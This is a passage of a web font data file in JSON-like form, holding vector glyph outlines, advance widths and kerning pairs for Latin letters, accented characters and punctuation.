,9,-16r25,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"50,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"113,14r-36,0r-73,-261r37,0","w":118},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm115,-300r57,0r-43,45r-44,0","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"103,-247r31,18r-39,47r58,-11r0,36v-19,-2,-41,-9,-58,-9r39,45r-32,18r-21,-55r-21,55r-31,-18v11,-15,30,-31,38,-46r-56,10r0,-36v18,2,40,10,56,10r-38,-45r32,-19v8,18,12,39,21,56","w":163},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm115,-198r-38,0r-35,-55r35,0r19,32r18,-32r36,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"90,-192r35,0r0,79r75,0r0,33r-75,0r0,80r-35,0r0,-80r-76,0r0,-33r76,0r0,-79","w":214},{"d":"17,-264r-8,-26v24,-19,110,-15,102,24v1,16,-14,26,-29,33v20,2,35,15,35,33v0,42,-80,54,-114,33r9,-28v12,9,60,16,60,-8v0,-15,-22,-19,-42,-18r0,-24v17,1,37,-1,38,-15v0,-20,-42,-12,-51,-4","w":124},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm127,-256r-41,0r-37,-44r39,0v7,7,11,16,19,22r18,-22r38,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm83,-294r93,0r0,29r-93,0r0,-29","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm55,-249r29,0v2,13,8,22,21,22v15,0,20,-10,21,-22r29,0v0,30,-18,51,-50,51v-33,0,-50,-22,-50,-51","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"168,-147r0,44r-89,0r0,58r99,0r0,45r-154,0r0,-243r149,0r0,45r-94,0r0,51r89,0xm84,-281v0,13,-10,24,-24,24v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v13,0,24,11,24,25xm135,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm107,-253r50,0r-44,55r-37,0","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"69,-80r-41,0r-8,-163r57,0xm48,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,14,32,33v0,19,-13,33,-32,33","w":96},{"d":"123,-233v61,0,109,50,109,111v0,62,-49,111,-110,111v-62,0,-110,-49,-110,-111v0,-61,49,-111,111,-111xm122,-213v-48,0,-87,41,-87,91v0,51,39,91,87,91v48,0,86,-40,86,-91v0,-50,-38,-91,-86,-91xm171,-177r-6,19v-26,-16,-86,-6,-79,37v-4,42,52,56,81,36r5,18v-45,29,-111,3,-111,-53v0,-57,67,-82,110,-57","w":243},{"d":"37,40r-36,3v12,-32,21,-69,26,-102r55,-4v-12,37,-28,75,-45,103xm52,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v66,19,63,99,-5,110r-8,14v13,2,26,11,26,26v2,34,-50,37,-73,24r7,-20v11,7,33,11,33,-4v0,-7,-8,-11,-28,-12v3,-8,12,-19,12,-26v-10,0,-31,-4,-49,-13","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm81,87r-9,-24v23,-1,31,-29,14,-43r37,-6v33,25,4,79,-42,73","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"11,-113r94,0r0,37r-94,0r0,-37","w":115,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"11,-113r94,0r0,37r-94,0r0,-37","w":104,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm104,-300r58,0r-44,44r-44,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm127,-300r57,0r-44,44r-44,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"177,-190v0,25,-18,45,-48,64v14,16,29,33,41,45v10,-15,17,-37,20,-59r49,0v-6,37,-18,68,-40,92r43,48r-64,0v-5,-5,-10,-11,-16,-17v-16,12,-37,21,-66,21v-105,0,-105,-107,-39,-140v-35,-42,-17,-111,55,-111v37,0,65,22,65,57xm63,-74v0,36,53,50,74,26v-15,-15,-35,-38,-55,-60v-10,8,-19,18,-19,34xm131,-189v0,-12,-7,-26,-22,-24v-30,4,-25,43,-4,60v18,-12,26,-22,26,-36","w":244},{"d":"28,-176v-5,-57,42,-98,100,-80r-2,42v-27,-8,-48,6,-43,38r35,0r0,40r-35,0r0,136r-55,0r0,-136r-23,0r0,-40r23,0","w":122,"k":{"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,":":-10,";":-10,"\u00bb":-3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-26,"]":-26,"}":-26,"\"":-15,"'":-15,"\u2018":-15,"\u201c":-15,"\u2019":-23,"\u201d":-23,",":14,".":14,"\u2026":14}},{"d":"103,-136v-50,0,-21,88,-28,136r-53,0r-1,-176r46,0v2,7,0,18,3,24v8,-12,23,-28,53,-28v23,0,41,12,49,30v31,-48,116,-42,116,46r0,104r-53,0r0,-96v0,-26,-8,-40,-26,-40v-47,0,-20,89,-27,136r-53,0r0,-99v0,-22,-8,-37,-26,-37","w":309,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm72,-301r29,0v1,8,6,17,21,17v15,0,21,-8,23,-17r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"103,-40v52,0